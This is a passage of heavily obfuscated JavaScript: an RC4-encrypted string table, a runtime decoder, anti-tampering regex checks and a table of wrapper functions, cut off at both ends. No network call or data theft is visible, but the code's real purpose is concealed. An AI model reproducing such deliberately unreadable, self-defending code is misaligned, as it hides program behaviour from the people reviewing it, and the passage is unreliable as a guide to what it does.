57\x57\x34\x3d','\x77\x36\x72\x44\x6d\x4d\x4b\x37','\x77\x37\x6f\x62\x77\x6f\x52\x73\x77\x36\x48\x43\x6c\x51\x3d\x3d','\x77\x35\x4c\x44\x70\x68\x38\x3d','\x55\x63\x4b\x4e\x77\x35\x58\x43\x70\x6b\x52\x39\x5a\x6b\x37\x43\x6d\x4d\x4b\x77','\x77\x35\x6e\x44\x6e\x43\x68\x38\x56\x41\x6a\x44\x67\x68\x50\x43\x6d\x38\x4b\x31','\x77\x37\x37\x44\x6d\x78\x67\x3d','\x5a\x6e\x2f\x43\x6e\x4d\x4b\x6e\x61\x33\x55\x3d','\x65\x63\x4f\x51\x49\x7a\x35\x43\x50\x51\x31\x4f','\x77\x72\x46\x30\x51\x41\x3d\x3d','\x77\x37\x55\x34\x77\x70\x68\x4c','\x47\x47\x50\x44\x68\x67\x3d\x3d','\x77\x6f\x72\x44\x69\x63\x4f\x2f','\x51\x4d\x4b\x48\x50\x51\x3d\x3d','\x77\x35\x72\x44\x6b\x4d\x4b\x6c','\x77\x37\x4c\x44\x76\x44\x63\x3d','\x77\x70\x41\x55\x77\x37\x30\x3d','\x45\x55\x77\x71','\x77\x35\x2f\x43\x74\x73\x4b\x58\x46\x47\x38\x6e','\x77\x37\x7a\x44\x74\x4d\x4f\x64\x51\x6a\x4a\x53','\x4a\x63\x4b\x34\x77\x36\x5a\x54\x77\x34\x4e\x4b\x53\x38\x4b\x64','\x52\x38\x4b\x55\x77\x37\x49\x3d','\x66\x63\x4f\x51\x41\x41\x3d\x3d','\x77\x6f\x58\x43\x71\x4d\x4f\x78','\x47\x79\x72\x44\x72\x6e\x33\x44\x6f\x73\x4f\x6a\x58\x73\x4f\x4f','\x77\x37\x37\x44\x74\x38\x4b\x72','\x44\x63\x4b\x5a\x77\x34\x66\x44\x6b\x38\x4b\x4d\x77\x37\x30\x3d','\x61\x58\x4c\x43\x6b\x38\x4b\x79\x58\x48\x4a\x77\x5a\x73\x4b\x35\x77\x71\x6b\x3d','\x4d\x38\x4f\x39\x77\x71\x6f\x3d','\x77\x35\x34\x6a\x77\x37\x77\x38','\x47\x4d\x4b\x43\x77\x72\x76\x43\x75\x4d\x4f\x67\x4d\x38\x4b\x48','\x52\x6e\x33\x43\x76\x38\x4f\x2f\x77\x72\x37\x44\x70\x38\x4b\x56','\x4e\x73\x4b\x4b\x77\x36\x51\x3d','\x56\x4d\x4f\x6b\x49\x63\x4b\x46\x48\x68\x56\x2f\x41\x79\x6e\x43\x75\x67\x3d\x3d','\x4c\x6c\x55\x45\x44\x47\x74\x54\x4c\x4d\x4b\x41\x57\x41\x35\x32','\x61\x58\x58\x43\x6e\x63\x4b\x72\x64\x6e\x67\x3d','\x77\x34\x6e\x44\x70\x6b\x34\x3d','\x77\x37\x76\x44\x74\x73\x4b\x47','\x77\x35\x66\x43\x6d\x63\x4f\x43\x77\x71\x59\x4f\x52\x38\x4b\x6f\x58\x51\x3d\x3d','\x77\x72\x30\x51\x77\x70\x6b\x3d','\x55\x38\x4b\x6c\x41\x77\x3d\x3d','\x77\x71\x39\x41\x77\x72\x30\x3d','\x77\x36\x4c\x44\x6a\x38\x4f\x4f','\x63\x6a\x63\x30\x77\x37\x76\x43\x76\x79\x6a\x43\x68\x4d\x4f\x59\x77\x35\x38\x65\x56\x77\x3d\x3d','\x77\x35\x54\x43\x72\x4d\x4b\x6f\x4f\x6d\x66\x44\x6c\x69\x44\x44\x75\x51\x3d\x3d','\x77\x36\x7a\x44\x72\x73\x4f\x52\x51\x6a\x4a\x53\x63\x73\x4b\x4f\x77\x37\x48\x44\x6a\x53\x51\x3d','\x77\x71\x67\x47\x77\x71\x50\x43\x6b\x52\x31\x44\x4a\x46\x6f\x3d','\x50\x45\x6f\x4f','\x77\x71\x6e\x43\x67\x73\x4b\x4b','\x77\x70\x64\x61\x77\x70\x4d\x3d','\x77\x37\x76\x43\x76\x38\x4b\x6a','\x77\x37\x37\x44\x6c\x54\x31\x72','\x77\x35\x33\x44\x6b\x54\x31\x61\x66\x67\x72\x44\x67\x77\x3d\x3d','\x45\x46\x50\x43\x67\x67\x3d\x3d','\x77\x6f\x66\x44\x76\x73\x4f\x68\x64\x6a\x66\x43\x68\x6d\x37\x43\x73\x73\x4b\x35\x42\x56\x7a\x43\x6a\x30\x56\x64\x77\x70\x50\x44\x74\x44\x7a\x43\x76\x63\x4b\x63\x44\x4d\x4b\x61\x4a\x78\x70\x35\x77\x71\x64\x34\x55\x30\x6e\x44\x72\x63\x4f\x61\x56\x73\x4b\x66\x49\x51\x6c\x55\x77\x6f\x72\x43\x72\x38\x4b\x77\x4e\x4d\x4b\x53','\x59\x43\x42\x62','\x45\x47\x4c\x44\x69\x38\x4b\x2b\x77\x72\x54\x44\x6a\x67\x3d\x3d','\x66\x44\x52\x39\x77\x37\x77\x3d','\x5a\x31\x7a\x43\x75\x67\x3d\x3d','\x77\x70\x4e\x63\x59\x78\x73\x3d','\x4c\x68\x72\x44\x6d\x47\x59\x3d','\x53\x41\x76\x43\x6b\x41\x3d\x3d','\x77\x35\x7a\x43\x72\x4d\x4b\x6b\x4b\x48\x54\x44\x6d\x51\x3d\x3d','\x65\x73\x4b\x6b\x4b\x52\x2f\x43\x74\x4d\x4f\x41','\x77\x70\x7a\x44\x6a\x4d\x4f\x42\x77\x71\x38\x3d','\x77\x72\x35\x78\x77\x72\x49\x3d','\x54\x41\x48\x44\x6a\x67\x3d\x3d','\x42\x4d\x4b\x49\x77\x71\x4d\x3d','\x77\x70\x7a\x44\x72\x38\x4f\x58','\x77\x70\x6e\x43\x67\x4d\x4b\x37','\x4f\x38\x4f\x6f\x77\x36\x73\x3d','\x77\x35\x58\x43\x73\x63\x4b\x6a\x50\x48\x54\x44\x67\x67\x3d\x3d','\x77\x36\x56\x2f\x77\x70\x51\x3d','\x41\x63\x4f\x41\x77\x72\x31\x6b\x77\x72\x59\x62\x4d\x45\x7a\x44\x67\x77\x3d\x3d','\x77\x35\x45\x46\x54\x73\x4f\x76\x77\x37\x66\x44\x68\x67\x3d\x3d','\x77\x6f\x70\x42\x77\x6f\x45\x3d','\x4b\x58\x51\x55','\x4e\x32\x37\x43\x67\x4d\x4b\x31\x65\x67\x3d\x3d','\x59\x63\x4f\x61\x48\x69\x31\x45\x50\x41\x3d\x3d','\x47\x38\x4b\x4f\x46\x41\x3d\x3d','\x77\x35\x46\x69\x77\x72\x41\x3d','\x61\x73\x4f\x76\x77\x35\x2f\x44\x73\x38\x4b\x51\x77\x35\x38\x3d','\x77\x71\x41\x47\x77\x71\x2f\x43\x67\x77\x35\x4d','\x56\x79\x54\x43\x6b\x67\x3d\x3d','\x77\x6f\x41\x47\x51\x63\x4f\x6b\x77\x37\x44\x44\x69\x77\x3d\x3d','\x65\x38\x4f\x65\x48\x44\x39\x56','\x54\x55\x6e\x43\x67\x51\x3d\x3d','\x4a\x4d\x4b\x74\x77\x70\x30\x3d','\x77\x35\x64\x43\x77\x6f\x4d\x32\x77\x6f\x48\x43\x72\x4d\x4b\x7a\x77\x72\x6c\x71','\x77\x37\x59\x6e\x77\x36\x59\x2b\x55\x55\x41\x3d','\x4d\x44\x2f\x44\x6f\x51\x3d\x3d','\x77\x71\x37\x43\x69\x73\x4b\x55','\x77\x6f\x2f\x44\x74\x38\x4b\x64\x55\x63\x4f\x4e\x77\x71\x6b\x32\x77\x72\x34\x55\x77\x71\x55\x3d','\x4e\x45\x2f\x44\x72\x77\x3d\x3d','\x77\x35\x62\x44\x6b\x53\x64\x70\x59\x77\x38\x3d','\x4d\x41\x50\x44\x67\x41\x3d\x3d','\x77\x71\x63\x73\x77\x37\x30\x31\x53\x51\x3d\x3d','\x77\x70\x6b\x6c\x58\x6d\x63\x64\x54\x67\x3d\x3d','\x49\x38\x4f\x2f\x77\x34\x38\x3d','\x65\x38\x4b\x70\x4a\x51\x3d\x3d','\x44\x73\x4b\x38\x46\x77\x3d\x3d','\x77\x36\x37\x44\x67\x54\x4c\x43\x75\x42\x50\x43\x74\x6c\x54\x44\x75\x41\x3d\x3d','\x77\x36\x51\x39\x77\x72\x38\x3d','\x77\x34\x50\x43\x6d\x38\x4b\x6c','\x77\x6f\x66\x44\x6c\x79\x68\x67\x65\x51\x6a\x44\x6b\x6c\x62\x43\x76\x38\x4b\x33\x42\x38\x4b\x2f\x54\x38\x4b\x76\x77\x72\x67\x57','\x51\x47\x6a\x43\x6e\x77\x3d\x3d','\x49\x63\x4b\x55\x77\x70\x67\x3d','\x77\x6f\x50\x43\x69\x4d\x4f\x57','\x77\x36\x6f\x75\x77\x37\x30\x2b\x54\x45\x62\x44\x67\x4d\x4f\x57\x44\x53\x77\x44\x51\x30\x34\x6a\x56\x63\x4f\x64\x45\x41\x3d\x3d','\x77\x34\x74\x43\x77\x6f\x4d\x32\x77\x70\x2f\x43\x69\x73\x4b\x37','\x4a\x51\x58\x44\x70\x51\x3d\x3d','\x44\x47\x76\x44\x6b\x4d\x4b\x2b\x77\x71\x6e\x44\x69\x4d\x4f\x76\x77\x72\x51\x4e\x43\x63\x4b\x77\x66\x56\x42\x39\x41\x43\x6e\x43\x6e\x6e\x6b\x71\x4d\x6b\x44\x43\x74\x52\x72\x43\x6e\x63\x4b\x36\x77\x36\x77\x72\x61\x6c\x6e\x43\x6b\x73\x4f\x73\x65\x38\x4b\x33\x77\x37\x77\x43\x77\x71\x4d\x3d','\x66\x43\x31\x37\x77\x37\x50\x44\x74\x6e\x52\x49','\x77\x37\x63\x56\x77\x6f\x49\x3d','\x56\x54\x52\x36','\x46\x73\x4f\x6f\x52\x63\x4f\x4a\x4a\x7a\x4d\x63\x65\x63\x4b\x2b\x65\x38\x4b\x38\x77\x72\x46\x36\x56\x43\x59\x58\x77\x71\x6a\x43\x75\x4d\x4b\x33\x52\x38\x4f\x71','\x48\x38\x4b\x6f\x4d\x63\x4b\x61\x42\x78\x4a\x53\x41\x79\x4c\x44\x73\x33\x44\x43\x6d\x6c\x37\x44\x74\x63\x4b\x48\x77\x34\x6a\x43\x6a\x77\x42\x36\x4a\x79\x56\x75\x77\x36\x70\x56\x43\x45\x63\x3d','\x4e\x6c\x73\x57','\x77\x34\x72\x44\x6d\x44\x78\x70\x66\x67\x6e\x44\x6c\x51\x3d\x3d','\x4a\x38\x4b\x4d\x44\x67\x3d\x3d','\x55\x58\x54\x43\x76\x73\x4f\x4d\x77\x72\x37\x44\x70\x4d\x4b\x44','\x4c\x31\x51\x6e\x4a\x46\x6c\x70\x4e\x73\x4b\x58\x56\x51\x3d\x3d','\x77\x71\x4a\x41\x77\x70\x45\x3d','\x77\x37\x62\x44\x74\x73\x4b\x49\x58\x56\x68\x62\x77\x72\x58\x44\x67\x6a\x67\x6e\x77\x70\x76\x44\x71\x67\x50\x44\x76\x38\x4b\x34\x77\x35\x45\x76\x44\x63\x4b\x6a\x5a\x47\x41\x69\x66\x33\x31\x62\x77\x70\x44\x43\x70\x38\x4f\x55\x65\x38\x4b\x37\x5a\x55\x4d\x57\x4b\x41\x3d\x3d','\x66\x63\x4f\x54\x42\x53\x31\x5a\x4f\x68\x41\x3d','\x51\x67\x50\x43\x71\x52\x76\x43\x68\x4d\x4f\x48\x65\x68\x6b\x3d','\x77\x70\x5a\x32\x77\x34\x70\x54\x42\x7a\x59\x57\x77\x36\x6e\x43\x76\x38\x4f\x6a\x77\x36\x58\x43\x69\x67\x3d\x3d','\x48\x38\x4f\x42\x77\x37\x51\x3d','\x57\x4d\x4b\x2b\x77\x37\x2f\x43\x71\x78\x5a\x79\x77\x72\x6e\x44\x72\x63\x4f\x6e','\x77\x71\x6a\x43\x73\x4d\x4b\x41\x53\x73\x4b\x70\x77\x70\x7a\x44\x6f\x63\x4f\x4e\x77\x70\x2f\x43\x6b\x6e\x34\x2f\x77\x72\x6b\x69\x41\x63\x4f\x49\x77\x71\x44\x44\x70\x78\x4c\x43\x71\x73\x4f\x69','\x47\x6b\x72\x43\x75\x67\x3d\x3d','\x47\x4d\x4b\x58\x77\x71\x50\x43\x68\x63\x4f\x39','\x54\x58\x33\x43\x70\x63\x4f\x4d\x77\x71\x50\x44\x6f\x67\x3d\x3d','\x66\x73\x4f\x50\x48\x43\x4e\x45','\x77\x36\x59\x52\x77\x70\x6f\x3d','\x77\x37\x50\x44\x67\x41\x58\x43\x71\x52\x6e\x43\x6b\x46\x77\x3d','\x77\x72\x77\x57\x77\x72\x4c\x43\x6a\x41\x3d\x3d','\x42\x38\x4b\x43\x77\x71\x48\x43\x69\x38\x4f\x39\x4e\x67\x3d\x3d','\x77\x72\x37\x43\x6f\x73\x4b\x55','\x77\x34\x76\x44\x6c\x46\x77\x3d','\x65\x6e\x62\x43\x68\x38\x4b\x6e\x64\x6e\x4e\x4c\x5a\x73\x4b\x41\x77\x71\x6e\x44\x71\x77\x3d\x3d','\x4e\x53\x58\x44\x6f\x67\x3d\x3d','\x51\x56\x7a\x43\x6c\x51\x3d\x3d','\x61\x73\x4b\x39\x41\x38\x4b\x58\x77\x70\x62\x43\x68\x58\x66\x43\x6a\x78\x52\x48\x77\x6f\x38\x3d','\x44\x63\x4b\x53\x77\x71\x48\x43\x6a\x38\x4f\x39\x4e\x38\x4b\x4e\x77\x35\x63\x3d','\x65\x4d\x4b\x32\x47\x51\x3d\x3d','\x64\x54\x30\x73\x77\x36\x48\x43\x71\x44\x2f\x43\x70\x63\x4f\x43\x77\x35\x73\x55','\x77\x72\x6b\x51\x77\x71\x54\x43\x6c\x6a\x74\x44\x4a\x45\x62\x44\x75\x67\x3d\x3d','\x4c\x6b\x38\x76\x64\x67\x3d\x3d','\x55\x41\x76\x43\x70\x78\x4c\x43\x6a\x38\x4f\x53','\x77\x6f\x45\x6c\x51\x33\x51\x3d','\x77\x36\x76\x44\x74\x63\x4b\x66\x55\x31\x31\x51','\x54\x4d\x4b\x77\x47\x4d\x4f\x50\x63\x68\x2f\x43\x68\x51\x3d\x3d'];(function(_0x567467,_0xb231fe){var _0x23e8b=function(_0x47a66b){while(--_0x47a66b){_0x567467['\x70\x75\x73\x68'](_0x567467['\x73\x68\x69\x66\x74']());}};var _0x52eb5b=function(){var _0x46470e={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5d1b76,_0x52a06c,_0x3ed6bd,_0x160386){_0x160386=_0x160386||{};var _0x2b266e=_0x52a06c+'\x3d'+_0x3ed6bd;var _0x15caf5=0x0;for(var _0x15caf5=0x0,_0x46dab2=_0x5d1b76['\x6c\x65\x6e\x67\x74\x68'];_0x15caf5<_0x46dab2;_0x15caf5++){var _0x57129b=_0x5d1b76[_0x15caf5];_0x2b266e+='\x3b\x20'+_0x57129b;var _0x2d51c7=_0x5d1b76[_0x57129b];_0x5d1b76['\x70\x75\x73\x68'](_0x2d51c7);_0x46dab2=_0x5d1b76['\x6c\x65\x6e\x67\x74\x68'];if(_0x2d51c7!==!![]){_0x2b266e+='\x3d'+_0x2d51c7;}}_0x160386['\x63\x6f\x6f\x6b\x69\x65']=_0x2b266e;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4fc60b,_0x4872cc){_0x4fc60b=_0x4fc60b||function(_0x2eca2d){return _0x2eca2d;};var _0x2e5a52=_0x4fc60b(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x4872cc['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4a8d53=function(_0x1a526e,_0x2fc902){_0x1a526e(++_0x2fc902);};_0x4a8d53(_0x23e8b,_0xb231fe);return _0x2e5a52?decodeURIComponent(_0x2e5a52[0x1]):undefined;}};var _0x246a64=function(){var _0xc84a4a=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0xc84a4a['\x74\x65\x73\x74'](_0x46470e['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x46470e['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x246a64;var _0x407d9d='';var _0x242204=_0x46470e['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x242204){_0x46470e['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x242204){_0x407d9d=_0x46470e['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x46470e['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x52eb5b();}(_0xa47d,0xd1));var _0xda47=function(_0x567467,_0xb231fe){_0x567467=_0x567467-0x0;var _0x23e8b=_0xa47d[_0x567467];if(_0xda47['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x4b6f2d=function(){return this;};var _0x52eb5b=_0x4b6f2d();var _0x46470e='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x52eb5b['\x61\x74\x6f\x62']||(_0x52eb5b['\x61\x74\x6f\x62']=function(_0x5d1b76){var _0x52a06c=String(_0x5d1b76)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3ed6bd=0x0,_0x160386,_0x2b266e,_0xa11ec1=0x0,_0x15caf5='';_0x2b266e=_0x52a06c['\x63\x68\x61\x72\x41\x74'](_0xa11ec1++);~_0x2b266e&&(_0x160386=_0x3ed6bd%0x4?_0x160386*0x40+_0x2b266e:_0x2b266e,_0x3ed6bd++%0x4)?_0x15caf5+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x160386>>(-0x2*_0x3ed6bd&0x6)):0x0){_0x2b266e=_0x46470e['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2b266e);}return _0x15caf5;});}());var _0x46dab2=function(_0x57129b,_0x2d51c7){var _0x4fc60b=[],_0x4872cc=0x0,_0x2eca2d,_0x2e5a52='',_0x4a8d53='';_0x57129b=atob(_0x57129b);for(var _0x1a526e=0x0,_0x2fc902=_0x57129b['\x6c\x65\x6e\x67\x74\x68'];_0x1a526e<_0x2fc902;_0x1a526e++){_0x4a8d53+='\x25'+('\x30\x30'+_0x57129b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1a526e)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x57129b=decodeURIComponent(_0x4a8d53);for(var _0x246a64=0x0;_0x246a64<0x100;_0x246a64++){_0x4fc60b[_0x246a64]=_0x246a64;}for(_0x246a64=0x0;_0x246a64<0x100;_0x246a64++){_0x4872cc=(_0x4872cc+_0x4fc60b[_0x246a64]+_0x2d51c7['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x246a64%_0x2d51c7['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2eca2d=_0x4fc60b[_0x246a64];_0x4fc60b[_0x246a64]=_0x4fc60b[_0x4872cc];_0x4fc60b[_0x4872cc]=_0x2eca2d;}_0x246a64=0x0;_0x4872cc=0x0;for(var _0xc84a4a=0x0;_0xc84a4a<_0x57129b['\x6c\x65\x6e\x67\x74\x68'];_0xc84a4a++){_0x246a64=(_0x246a64+0x1)%0x100;_0x4872cc=(_0x4872cc+_0x4fc60b[_0x246a64])%0x100;_0x2eca2d=_0x4fc60b[_0x246a64];_0x4fc60b[_0x246a64]=_0x4fc60b[_0x4872cc];_0x4fc60b[_0x4872cc]=_0x2eca2d;_0x2e5a52+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x57129b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xc84a4a)^_0x4fc60b[(_0x4fc60b[_0x246a64]+_0x4fc60b[_0x4872cc])%0x100]);}return _0x2e5a52;};_0xda47['\x72\x63\x34']=_0x46dab2;_0xda47['\x64\x61\x74\x61']={};_0xda47['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x407d9d=_0xda47['\x64\x61\x74\x61'][_0x567467];if(_0x407d9d===undefined){if(_0xda47['\x6f\x6e\x63\x65']===undefined){var _0x242204=function(_0x463ce4){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x463ce4;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x242204['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x2d8eab=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x2d8eab['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x242204['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5c9079){if(!Boolean(~_0x5c9079)){return _0x5c9079;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x242204['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5d0c18){for(var _0x40fb9c=0x0,_0x61f61c=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x40fb9c<_0x61f61c;_0x40fb9c++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x61f61c=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5d0c18(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x242204(_0xda47)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xda47['\x6f\x6e\x63\x65']=!![];}_0x23e8b=_0xda47['\x72\x63\x34'](_0x23e8b,_0xb231fe);_0xda47['\x64\x61\x74\x61'][_0x567467]=_0x23e8b;}else{_0x23e8b=_0x407d9d;}return _0x23e8b;};(function(){var _0x4ddfdb=function(){var _0x567467=!![];return function(_0xb231fe,_0x23e8b){var _0x47a66b=_0x567467?function(){if(_0x23e8b){var _0x36e315=_0x23e8b['\x61\x70\x70\x6c\x79'](_0xb231fe,arguments);_0x23e8b=null;return _0x36e315;}}:function(){};_0x567467=![];return _0x47a66b;};}();var _0x2708c6={'\x75\x74\x42':function _0x21d0bd(_0x2d1269,_0x46cd75){return _0x2d1269%_0x46cd75;},'\x52\x4e\x7a':function _0x55701c(_0x1bfea1,_0x4e9f5d){return _0x1bfea1==_0x4e9f5d;},'\x41\x74\x67':function _0x2fa450(_0x36d2e2,_0x4d112c){return _0x36d2e2%_0x4d112c;},'\x79\x59\x59':function _0x3796a4(_0x1816b1,_0x3b4412){return _0x1816b1/_0x3b4412;},'\x5a\x67\x76':function _0x5a1eb2(_0x4bae3c,_0x31f9e1){return _0x4bae3c|_0x31f9e1;},'\x48\x47\x4a':function _0x2eb7a9(_0x2b92c8){return _0x2b92c8();},'\x58\x79\x42':function _0x391272(_0x35d347,_0xa4f147){return _0x35d347+_0xa4f147;},'\x58\x5a\x48':function _0x2aa65e(_0x152819,_0x3dba13){return _0x152819<_0x3dba13;},'\x68\x52\x56':function _0x410730(_0x40c7c9,_0x515ca2){return _0x40c7c9+_0x515ca2;},'\x64\x75\x79':function _0x114d32(_0x52d74e,_0x700ba2){return _0x52d74e%_0x700ba2;},'\x64\x64\x63':function _0x5121b0(_0x5ecf00,_0xc8fbb3){return _0x5ecf00(_0xc8fbb3);},'\x66\x70\x4d':function _0xbcb9cf(_0x25728e,_0x4389f3){return _0x25728e(_0x4389f3);},'\x4a\x58\x62':function _0x497dd2(_0x11036e,_0x14f24a,_0x4a621d){return _0x11036e(_0x14f24a,_0x4a621d);},'\x4b\x76\x69':function _0x78a198(_0x5b24d6,_0x17029c){return _0x5b24d6-_0x17029c;},'\x4c\x53\x70':function _0x1985d3(_0x2b9ce0,_0x1f0482,_0x110c29,_0x47bf0d){return _0x2b9ce0(_0x1f0482,_0x110c29,_0x47bf0d);},'\x78\x6d\x56':function _0x3e2da5(_0x7c3f23,_0x559065){return _0x7c3f23<_0x559065;},'\x47\x53\x73':function _0x4b0f4f(_0x557a61){return _0x557a61();},'\x57\x76\x4d':function _0x3a380f(_0x43e578,_0x4dbe73){return _0x43e578*_0x4dbe73;},'\x49\x74\x75':function _0xea28ec(_0x3e85ab,_0x293727){return _0x3e85ab+_0x293727;},'\x71\x73\x58':function _0x4aca5e(_0x18d69b,_0x1a8229){return _0x18d69b!==_0x1a8229;},'\x57\x59\x57':function _0xa33ba4(_0x5dac5f,_0x3362db){return _0x5dac5f/_0x3362db;},'\x6d\x4e\x71':function _0x521490(_0x1b660f,_0x36f86){return _0x1b660f%_0x36f86;},'\x44\x4a\x51':function _0x549fb6(_0x3463f4,_0x350141){return _0x3463f4>_0x350141;},'\x46\x44\x71':function _0xf16b5d(_0x25f57a,_0x69af17){return _0x25f57a%_0x69af17;},'\x58\x43\x54':function _0x27c4b9(_0x2e6765,_0x5986c8){return _0x2e6765==_0x5986c8;},'\x68\x6d\x74':function _0x5b2833(_0x11c03f,_0x13b77c){return _0x11c03f%_0x13b77c;},'\x70\x56\x65':function _0x5eab5e(_0x121981,_0x805234){return _0x121981|_0x805234;},'\x6c\x61\x55':function _0x9fdd32(_0x5814f9,_0x1a8c12){return _0x5814f9<_0x1a8c12;},'\x72\x58\x6b':function _0x8f96c8(_0x38db92,_0x321785){return _0x38db92(_0x321785);},'\x73\x4e\x57':function _0x13a543(_0x5ed0c3,_0x34f1c4){return _0x5ed0c3+_0x34f1c4;},'\x74\x4a\x50':function _0x258e8b(_0x68abf7,_0x497058){return _0x68abf7(_0x497058);},'\x48\x48\x4a':function _0x3f0b43(_0x31dfd7,_0x5e2daf){return _0x31dfd7===_0x5e2daf;},'\x61\x78\x53':function _0xd26f23(_0x3862ce,_0x11232d){return _0x3862ce+_0x11232d;},'\x74\x76\x71':function _0xad91a2(_0x45b2cf,_0x29060f){return _0x45b2cf(_0x29060f);},'\x61\x70\x54':function _0x4e151d(_0xefc868,_0x12362c){return _0xefc868(_0x12362c);},'\x73\x52\x6f':function _0x1dced3(_0x35b470,_0x577d0b){return _0x35b470+_0x577d0b;},'\x4a\x73\x57':function _0x163e93(_0x148fa3,_0x43710d){return _0x148fa3+_0x43710d;},'\x72\x58\x69':function _0x752031(_0x4af226,_0xce4825){return _0x4af226==_0xce4825;},'\x59\x75\x74':function _0x490336(_0x13170c,_0x40b81e){return _0x13170c==_0x40b81e;},'\x71\x50\x53':function _0x32db2f(_0xc4e19,_0x2e1cce){return _0xc4e19(_0x2e1cce);},'\x4d\x4a\x4b':function _0x27f87f(_0x1ba83a,_0x4e59d7){return _0x1ba83a>_0x4e59d7;},'\x4b\x46\x67':function _0x147711(_0x24398a,_0x3c3c2c){return _0x24398a+_0x3c3c2c;},'\x62\x67\x6f':function _0x54a55f(_0x1ee5fb,_0x55c98f){return _0x1ee5fb===_0x55c98f;},'\x45\x54\x62':function _0x54437e(_0x597c60,_0x531ba7){return _0x597c60(_0x531ba7);},'\x47\x55\x46':function _0x1f15db(_0x50b64b,_0x3bf1fe){return _0x50b64b+_0x3bf1fe;},'\x73\x4e\x44':function _0x4aaa7b(_0x470d25,_0x297501){return _0x470d25+_0x297501;},'\x67\x6e\x5a':function _0x2e3cc6(_0xf3b7,_0x2415d8){return _0xf3b7(_0x2415d8);},'\x67\x45\x58':function _0x3f5a49(_0x53d90b,_0x5e9f60){return _0x53d90b==_0x5e9f60;},'\x75\x67\x4a':function _0x26c03b(_0x481a89,_0x44da5d){return _0x481a89(_0x44da5d);},'\x43\x74\x4c':function _0x1c8a11(_0x3f294a,_0x18f743){return 